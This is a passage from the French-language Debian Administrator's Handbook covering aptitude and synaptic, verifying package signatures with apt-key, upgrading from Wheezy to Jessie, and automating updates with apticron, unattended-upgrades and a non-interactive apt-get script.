

## Gestion des recommandations, suggestions et tâches

Un autre intérêt d'aptitude est qu'il respecte les recommandations entre paquets tout en permettant à l'utilisateur de ne pas les installer au cas par cas. Ainsi, le paquet *gnome* recommande (entre autres) *gdebi*. Si l'on sélectionne le premier pour l'installation, le second sera également sélectionné (et marqué comme automatique s'il n'est pas déjà présent sur le système). Un appui sur g permet de s'en rendre compte : *gdebi* figure sur l'écran de résumé des actions en attente dans la liste des paquets ajoutés automatiquement pour satisfaire des dépendances. On peut cependant décider de ne pas l'installer, en le désélectionnant avant de valider les opérations.

On notera que cette fonction de suivi des recommandations ne s'applique pas lors d'une mise à jour. Ainsi, si une nouvelle version de *gnome* recommande un paquet qu'il ne recommandait pas auparavant, il ne sera pas marqué pour l'installation. En revanche, il sera mentionné dans l'écran de mise à jour, afin de vous laisser la possibilité de l'installer malgré tout.

Les suggestions entre paquets sont également prises en compte, mais de manière adaptée à leur statut particulier. Ainsi, comme *gnome* suggère *dia-gnome*, ce dernier sera listé sur l'écran de résumé des actions (dans la section des paquets qui sont suggérés par d'autres paquets), afin qu'il soit visible et que l'administrateur puisse décider de tenir compte, ou non, de la suggestion. Mais comme il s'agit d'une simple suggestion et non d'une dépendance ou recommandation, le paquet ne sera pas sélectionné et sa sélection devra être manuelle (le paquet ne sera donc pas marqué comme automatique).

Dans la même veine, rappelons qu'*aptitude* exploite intelligemment le concept de tâche. Ces tâches étant affichées comme des catégories dans les écrans de listes de paquets, on peut soit choisir une tâche complète à installer ou supprimer, soit consulter la liste des paquets inclus dans une tâche afin d'en sélectionner un sous-ensemble plus limité.



## Meilleurs algorithmes de résolution

Enfin, signalons pour terminer cette section qu'aptitude dispose d'algorithmes plus évolués qu'apt-get en ce qui concerne la résolution des situations délicates. Si un ensemble d'actions

est demandé, qui, menées conjointement, aboutissent à un système incohérent, aptitude évalue plusieurs scénarios possibles et les propose par ordre de pertinence décroissante. Ces algorithmes ne sont cependant pas infaillibles ; heureusement, il reste la possibilité de sélectionner manuellement les actions à effectuer. Si les actions actuellement sélectionnées mènent à des contradictions, le haut de l'écran mentionne un nombre de paquets « cassés » (et on peut naviguer directement vers ces paquets en appuyant sur b). Il est alors possible de construire manuellement une solution aux problèmes constatés. On peut notamment, en sélectionnant un paquet avec Entrée, avoir accès aux différentes versions disponibles. Si le choix d'une de ces versions plutôt que d'une autre permet de résoudre le problème, on n'hésitera pas à utiliser cette fonction. Lorsque le nombre de paquets cassés descendra à zéro, on pourra en toute confiance passer par le résumé des actions à effectuer pour une dernière vérification avant leur mise en application.

## 6.4.2. synaptic

synaptic est un gestionnaire de paquets Debian en mode graphique (il utilise GTK+/GNOME). Il dispose d'une interface graphique efficace et propre. Ses nombreux filtres prêts à l'emploi permettent de voir rapidement les nouveaux paquets disponibles, les paquets installés, ceux que l'on peut mettre à jour, les paquets obsolètes, etc. En naviguant ainsi dans les différentes listes, on indique progressivement les opérations à effectuer (installer, mettre à jour, supprimer, purger). Un simple clic suffit à valider l'ensemble de ces choix et toutes les opérations enregistrées sont alors effectuées en une seule passe.



**Figure 6.2** Gestionnaire de paquets *synaptic*

# **6.5. Vérification d'authenticité des paquets**

Étant donné l'importance qu'accordent les administrateurs de Falcot SA à la sécurité, ils veulent s'assurer de n'installer que des paquets garantis provenant de Debian et non altérés en cours de route. En effet, un pirate pourrait tenter d'agir indirectement sur des machines en modifiant un paquet Debian diffusé afin d'y ajouter les instructions de son choix. Si un paquet ainsi modifié est installé, ces instructions agiront, par exemple afin de dérober les mots de passe. C'est pourquoi Debian offre un moyen de s'assurer que le paquet installé provient bien de son mainteneur et qu'il n'a subi aucune modification par un tiers : il existe un mécanisme de scellement des paquets.

Cette signature n'est pas directe : le fichier signé est un fichier Release placé sur les miroirs Debian et qui donne la liste des différents fichiers Packages (y compris sous leurs formes compressées Packages.gz et Packages.xz et les versions incrémentales), accompagnés de leurs sommes de contrôle MD5, SHA1 et SHA256 (pour vérifier que leur contenu n'a pas été altéré). Ces fichiers Packages renferment à leur tour une liste de paquets Debian et leurs sommes de contrôle, afin de garantir que leur contenu n'a pas lui non plus été altéré.

La gestion des clés de confiance se fait grâce au programme apt-key, fourni par le paquet *apt*. Ce programme maintient à jour un trousseau de clés publiques GnuPG, qui sont utilisées pour vérifier les signatures des fichiers Release.gpg obtenus depuis les miroirs Debian. Il est possible de l'utiliser pour ajouter manuellement des clés supplémentaires (si l'on souhaite ajouter des miroirs autres que les miroirs officiels) ; mais dans le cas le plus courant, on n'a besoin que des clés officielles Debian, qui sont automatiquement maintenues à jour par le paquet *debian-archivekeyring* (qui installe les trousseaux de clés dans /etc/apt/trusted.gpg.d). Cependant, la première installation de ce paquet est également sujette à caution, car même s'il est signé comme les autres paquets, cette signature ne peut pas être vérifiée extérieurement. On s'attachera donc à vérifier les empreintes *(fingerprints)* des clés importées, avant de leur faire confiance pour installer de nouveaux paquets :

```
# apt-key fingerprint
/etc/apt/trusted.gpg.d/debian-archive-jessie-automatic.gpg
       ----------------------------------------------------------
pub 4096R/2B90D010 2014-11-21 [expires: 2022-11-19]
     Key fingerprint = 126C 0D24 BD8A 2942 CC7D F8AC 7638 D044 2B90 D010
uid Debian Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-security-automatic.gpg
                     -------------------------------------------------------------------
pub 4096R/C857C906 2014-11-21 [expires: 2022-11-19]
     Key fingerprint = D211 6914 1CEC D440 F2EB 8DDA 9D6D 8F6B C857 C906
uid Debian Security Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-stable.gpg
pub 4096R/518E17E1 2013-08-17 [expires: 2021-08-15]
     Key fingerprint = 75DD C3C4 A499 F1A1 8CB5 F3C8 CBF8 D6FD 518E 17E1
uid Jessie Stable Release Key <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d/debian-archive-squeeze-automatic.gpg
 -----------------------------------------------------------
```

```
pub 4096R/473041FA 2010-08-27 [expires: 2018-03-05]
     Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-squeeze-stable.gpg
--------------------------------------------------------
pub 4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
     Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid Squeeze Stable Release Key <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d/debian-archive-wheezy-automatic.gpg
        ----------------------------------------------------------
pub 4096R/46925553 2012-04-27 [expires: 2020-04-25]
     Key fingerprint = A1BD 8E9D 78F7 FE5C 3E65 D8AF 8B48 AD62 4692 5553
uid Debian Archive Automatic Signing Key (7.0/wheezy) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-wheezy-stable.gpg
-------------------------------------------------------
pub 4096R/65FFB764 2012-05-08 [expires: 2019-05-07]
     Key fingerprint = ED6D 6527 1AAC F0FF 15D1 2303 6FB2 A1C2 65FF B764
uid Wheezy Stable Release Key <debian-release@lists.debian.org>
```


Une fois ces clés placées dans le trousseau, APT effectuera systématiquement les vérifications des signatures avant toute opération risquée ; les frontaux sont alors en mesure d'afficher un avertissement si l'on demande à installer un paquet dont l'authenticité n'a pu être vérifiée.

# **6.6. Mise à jour d'une distribution à la suivante**

Un des éléments les plus marquants de Debian est sa capacité à mettre à jour un système d'une distribution stable vers la suivante (le fameux *dist-upgrade*, qui a contribué à la réputation du projet). Avec un peu d'attention, on peut ainsi migrer un ordinateur en quelques minutes ou dizaines de minutes, selon la rapidité d'accès aux sources de paquets.

## 6.6.1. Démarche à suivre

Comme le système Debian a le temps d'évoluer entre deux versions stables, on prendra soin de lire, avant d'entreprendre la mise à jour, les notes de publication.



Nous allons ici nous attacher particulièrement à la migration d'un système *Wheezy* en *Jessie*. Comme toute opération majeure sur un système, cette mise à jour comporte une certaine part de risque et il est donc vivement conseillé de s'assurer que les données importantes sont sauvegardées avant de s'engager dans la procédure.

Pour faciliter (et raccourcir) la mise à jour, il est également recommandé de faire un peu de nettoyage dans les paquets installés, pour ne garder que ceux qui sont réellement nécessaires. Pour cela, on mettra à profit les fonctions d'apt-get, éventuellement en conjonction avec deb orphan et debfoster (voir section [6.2.7,](#page-162-0) « [Suivi des paquets installés automatiquement](#page-162-1) » page 129). On pourra par exemple utiliser la commande suivante :

# **deborphan | xargs aptitude --schedule-only remove**

Passons à la mise à jour du système. On commencera par indiquer à APT qu'il doit utiliser*Jessie* au lieu de *Wheezy*, en modifiant le fichier /etc/apt/sources.list en conséquence. Si ce fichier ne contient que des références à *Stable* et non à un de ces noms de code, c'est encore plus simple : la modification n'est pas nécessaire, puisque *Stable* est toujours identique à la dernière version publiée de Debian. Dans les deux cas, on n'oubliera pas de rafraîchir la base de données des paquets disponibles (apt update, ou le bouton de mise à jour dans synaptic).

Une fois que ces nouvelles sources de paquets sont déclarées, la première chose à faire est une mise à jour minimale avec apt upgrade. Cette mise à jour en deux temps facilite la tâche des outils de gestion de paquets ; en particulier, cela assure que ces outils eux-mêmes sont dans leur dernière version et qu'ils disposent donc de correctifs et d'améliorations qui peuvent s'avérer nécessaires lors de la mise à jour complète de la distribution.

Une fois ces préliminaires accomplis, on pourra passer à la mise à jour proprement dite, soit avec apt full-upgrade, aptitude ou synaptic. On vérifiera les actions à effectuer avant de les déclencher (pour éventuellement ajouter des paquets suggérés, ou désélectionner des paquets qui ne sont que recommandés) ; le frontal devrait dans tous les cas arriver à un scénario dont la situation finale est un système *Jessie* cohérent et à jour. Il suffira alors de patienter durant le téléchargement des paquets, de répondre aux questions Debconf et de regarder la magie s'opérer pendant le reste de la procédure en gardant un œil attentif sur les éventuelles questions portant sur le remplacement de fichiers de configuration qui auraient été localement modifiés.

# 6.6.2. Gérer les problèmes consécutifs à une mise à jour

Malgré tous les efforts des mainteneurs Debian, une mise à jour majeure du système d'exploitation cause parfois quelques soucis. Les nouvelles versions de certains logiciels sont parfois incompatibles avec les précédentes (évolution d'un format de données, comportement par défaut qui diffère, etc.). En outre, certains bogues passent inaperçus malgré la période de test précédant la publication d'une nouvelle version.

Pour anticiper les problèmes liés aux évolutions des logiciels mis à jour, il est utile d'installer le paquet *apt-listchanges*. Il affichera, au début d'une mise à jour de paquet, des informations relatives aux embarras possibles. Ces informations sont rédigées par les mainteneurs de paquets à l'intention des utilisateurs et placées dans des fichiers /usr/share/doc/*paquet*/NEWS.Debian et en tenir compte évitera toute mauvaise surprise.

Parfois, la nouvelle version d'un logiciel ne fonctionne plus du tout. C'est par exemple le cas si le logiciel n'est pas très populaire et n'a pas été suffisamment testé ; une mise à jour de dernière minute peut aussi introduire des régressions qui ne sont découvertes qu'après publication. Dans ce cas, le premier réflexe sain est de consulter le système de suivi de bogue à l'adresse https:// bugs.debian.org/paquet pour déterminer si le problème est déjà connu et signalé. Si ce n'est pas le cas, il faut le signaler avec reportbug. Sinon, la lecture du rapport de bogue sera généralement très instructive :

- On peut y découvrir l'existence d'un correctif qui permet alors de recompiler localement une version corrigée du paquet Debian (voir section [15.1,](#page-505-0) « [Recompiler un paquet depuis](#page-505-1) [ses sources](#page-505-1) » page 472).
- Parfois, d'autres utilisateurs ont trouvé un moyen de contourner le problème et partagent leur expérience dans l'historique du bogue.
- Enfin un paquet corrigé peut avoir été préparé par le mainteneur et être disponible en téléchargement.

Selon la gravité du bogue, une nouvelle version peut être préparée pour être intégrée dans une nouvelle révision de la version stable. Dans ce cas, un paquet corrigé est peut-être disponible

dans la section proposed-updates des miroirs Debian (voir section [6.1.2.3](#page-148-0), « [Mises à jour propo](#page-148-1)[sées](#page-148-1) » page 115). On peut alors temporairement ajouter l'entrée correspondante dans son fichier sources.list et installer la mise à jour avec apt ou aptitude.

Si le paquet n'est pas encore disponible dans cette section, on peut vérifier s'il est en attente de validation par les SRM (les gestionnaires de la version stable) en consultant leur page web. Les paquets listés sur cette page ne sont pas encore disponibles publiquement mais l'on sait au moins que le processus de publication suit son cours.

➨ <https://release.debian.org/proposed-updates/stable.html>

# **6.7. Maintenir un système à jour**

Debian est une distribution qui évolue au fil du temps. Bien que les changements soient surtout visibles dans les versions *Testing* et *Unstable*, même la version *Stable* voit quelques modifications de temps en temps (il s'agit principalement de correctifs pour des problèmes de sécurité). Quelle que soit la version installée, il est souvent utile de rester à jour, pour profiter des dernières évolutions et des corrections de bogues.

Bien sûr, il est possible de lancer régulièrement un outil vérifiant l'existence de paquets mis à jour, puis de déclencher l'opération. Cependant, c'est une tâche fastidieuse et répétitive, surtout si l'on a plusieurs machines à administrer. Il existe heureusement des outils permettant d'automatiser une partie des opérations.

Citons tout d'abord apticron, dans le paquet du même nom. Il s'agit simplement d'un script, appelé quotidiennement par cron, qui met à jour la liste des paquets disponibles et envoie un courrier électronique à une adresse donnée pour lister les paquets qui ne sont pas installés dans leur dernière version, ainsi qu'une description des changements qui ont eu lieu. Ce script vise principalement les utilisateurs de Debian *Stable*, on s'en doute : ces e-mails seraient quotidiens et vraisemblablement très longs sur les versions plus mobiles de Debian. Lorsque des mises à jour sont disponibles, apticron les télécharge, mais ne les installe pas. L'administrateur peut ainsi exécuter la mise à jour plus rapidement, puisque les paquets sont déjà dans le cache d'APT, il ne sera plus nécessaire d'attendre qu'ils transitent depuis la source de paquets.

Si l'on administre plusieurs machines, il est certes intéressant d'être prévenu lorsque certaines ont besoin d'une mise à jour, mais cette opération elle-même peut rester fastidieuse. On pourra donc tirer parti du script /etc/cron.daily/apt, installé par le paquet *apt*. Ce script est lui aussi lancé quotidiennement par cron, donc sans interface interactive. Pour contrôler son fonctionnement, on utilisera des variables de configuration d'APT (qui seront donc stockées dans un fichier sous /etc/apt/apt.conf.d/). Les plus importantes sont :

**APT::Periodic::Update-Package-Lists** Cette option permet de spécifier une fréquence (en jours) de mise à jour des listes de paquets. Si l'on utilise apticron, on pourra s'en passer, puisque cela ferait double emploi.

- **APT::Periodic::Download-Upgradeable-Packages** Cette option spécifie également une fréquence en jours, qui porte sur le téléchargement des paquets mis à jour. Là encore, les utilisateurs d'apticron pourront s'en passer.
- **APT::Periodic::AutocleanInterval** Cette option couvre une fonction que n'a pas apticron : elle spécifie la fréquence à laquelle le cache d'APT pourra être automatiquement épuré des paquets obsolètes (ceux qui ne sont plus disponibles sur les miroirs ni référencés par aucune distribution). Elle permet de ne pas avoir à se soucier de la taille du cache d'APT, qui sera ainsi régulée automatiquement.
- **APT::Periodic::Unattended-Upgrade** Lorsque cette option est activée, le script quotidien exécutera unattended-upgrade (dans le paquet *unattended-upgrades*) qui, comme son nom l'indique, automatise le processus de mise à jour pour certains paquets ; par défaut, il ne s'occupe que des mises à jour de sécurité, mais cela est configurable dans le fichier /etc/apt/apt.conf.d/50unattended-upgrades). Notons que cette option peut être activée avec debconf, à l'aide de la commande dpkg-reconfigure -plow unattendedupgrades.

D'autres options permettent de jouer plus finement sur le comportement du nettoyage de cache ; nous ne les aborderons pas ici, mais elles sont décrites dans le script /etc/cron.daily/apt luimême.

Ces outils conviennent très bien pour des serveurs, mais pour un ordinateur de bureau, on préférera en général un mécanisme plus interactif. C'est pourquoi la tâche « Environnement de bureau Debian » référence gnome-packagekit (au moins lorsqu'on sélectionne GNOME comme environnement de bureau). Ce paquet fournit une petite application qui affiche une icône dans la zone de notification d'un environnement de bureau lorsque des mises à jour sont disponibles. Dans ce cas, un clic sur cette icône lance gpk-update-viewer, une interface simplifiée pour effectuer des mises à jour. Elle permet de naviguer dans les mises à jour disponibles, de lire le changelog et la description des paquets concernés, et de décider individuellement si une mise à jour doit être installée ou non.



**Figure 6.3** Mise à jour avec *gpk-update-viewer*

# **6.8. Mise à jour automatique**

Dans le contexte de Falcot SA, qui inclut de nombreuses machines et des ressources humaines limitées, les administrateurs souhaitent automatiser au maximum les mises à jour. Les programmes chargés de ces opérations doivent donc fonctionner sans intervention humaine.

## 6.8.1. Configuration de dpkg

Nous avons déjà vu (encadré « [Éviter les questions sur les fichiers de configuration](#page-127-0) » page 94) comment interdire à dpkg de demander confirmation du remplacement d'un fichier de configuration (avec les options --force-confdef --force-confold). Il reste trois éléments à prendre en compte : les interactions générées par APT lui-même, celles provenant de debconf et les interactions en ligne de commande intégrées dans les scripts de configuration des paquets.

# 6.8.2. Configuration d'APT

En ce qui concerne APT, la réponse est simple. Il suffit de lui préciser l'option -y ou --assume-yes, qui répondra « oui » automatiquement à toutes les questions qu'il aurait pu poser.

# 6.8.3. Configuration de debconf

Pour debconf, la réponse mérite un plus long développement. Dès sa naissance, ce programme fut prévu pour permettre de vérifier la pertinence et le volume des questions posées à l'utilisateur, ainsi que la manière dont elles le seront. C'est pourquoi sa configuration demande la priorité minimale à partir de laquelle debconf posera une question. Quand il s'interdit d'interroger l'humain, ce programme utilise automatiquement la valeur par défaut définie par le mainteneur du paquet. Il faut encore choisir une interface pour l'affichage des questions (frontal, ou *front-end* en anglais).

Parmi la liste des interfaces possibles, noninteractive (non interactive) est très particulière : la choisir désactive toute interaction avec l'utilisateur. Si un paquet désire malgré tout lui communiquer une note d'information, celle-ci sera automatiquement transformée en courrier électronique.

Pour reconfigurer debconf, on utilise l'outil dpkg-reconfigure inclus dans le paquet debconf ; la commande est dpkg-reconfigure debconf. Il est aussi possible de changer temporairement les choix de configuration effectués à l'aide de variables d'environnement (DEBIAN\_FRONTEND permet ainsi de changer d'interface, comme expliqué dans la page de manuel debconf(7)).

# 6.8.4. Gestion des interactions en ligne de commande

Finalement, les interactions en ligne de commande des scripts de configuration exécutés par dpkg sont les plus difficiles à éliminer. Il n'existe en effet aucune solution standard et aucune réponse n'est meilleure qu'une autre.

La solution généralement employée est de supprimer l'entrée standard (en y redirigeant le contenu de /dev/null, par exemple avec la syntaxe *commande* </dev/null), ou d'y brancher un flux continu de retours à la ligne. Aucune de ces méthodes n'est fiable à 100 % mais elles permettent en général d'accepter les choix par défaut, puisque la plupart des scripts interprètent l'absence de réponse explicite comme une validation de la valeur proposée par défaut.

# 6.8.5. La combinaison miracle

Si l'on met bout à bout les éléments de configuration exposés dans les sections précédentes, il est possible de rédiger un petit script capable d'effectuer une mise à jour automatique assez fiable.

"debian-handbook" — 2015/11/30 — 8:42 — page 144 — #178

**Ex. 6.4** Script pour mise à jour non interactive

```
export DEBIAN_FRONTEND=noninteractive
```

```
yes '' | apt-get -y -o DPkg::options::="--force-confdef" -o DPkg::options::="--force-
```
➥ confold" dist-upgrade



## **6.9. Recherche de paquets**

Avec la quantité énorme, et sans cesse croissante, de logiciels distribués par Debian, il se manifeste un paradoxe : lorsque l'on a un besoin, la quantité de paquets disponibles rend parfois difficile la recherche d'un paquet correspondant à ce besoin. Il existe, mais il est enfoui si profond sous une myriade d'autres qu'il est introuvable. Le besoin d'outils de recherche de paquets s'est donc fait de plus en plus criant au fil du temps. Il semble que ce problème soit en passe d'être résolu.

La recherche la plus triviale correspond à une recherche sur le nom exact d'un paquet. Si apt sh ow *paquet* renvoie un résultat, c'est que le paquet existe. Malheureusement, il n'est pas toujours facile de deviner le nom du paquet.

